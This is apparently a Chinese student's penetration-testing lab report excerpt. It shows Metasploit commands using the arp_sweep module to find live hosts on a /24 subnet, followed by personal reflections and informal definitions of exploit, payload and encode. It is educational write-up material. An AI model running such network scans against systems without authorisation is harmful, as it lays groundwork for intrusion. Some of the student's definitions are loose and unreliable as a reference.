

- 扫描局域网有多少主机存活

msf > use auxiliary/scanner/discovery/arp_sweep (使用discovery/arp_sweep模块)

msf auxiliary(arp_sweep) > show options (查看选项)

msf auxiliary(arp_sweep) > set RHOSTS 10.180.100.0/24(目标网段)

msf auxiliary(arp_sweep) > set THREADS 50(线程)

msf auxiliary(arp_sweep) > exploit (开始)

- options and result

一点想法

- 实验做完,失败很多次,有的现在还没有成功,本来心态有点爆炸的,但是老师说攻防失败是正常的,成功才是偶然的。静下心来完成了之前剩下的实验。整个实验做完了,我们需要感受的是一个过程,而不是那个结果。

- 整个实验中最重要的也是最基础的是信息的收集,所以把最后一部分给全做了。漏洞也是在信息收集中发现的。做好信息收集才能发现漏洞,才有后面的操作。

基础问题

- 用自己的话解释什么是exploit,payload,encode

exploit 就是我们发现漏洞信息后,编写代码程序对目标漏洞攻击的一个过程,也是实验中不停的重复的那段操作

payload 感觉就是一个运输工具,不停的在攻击机和靶机来回传输数据

encode 是一种编码方式,和uncode差不多吧,也许是换一个编码方式,可以逃避靶机的检测,也能让自己的攻击程序更方便的识别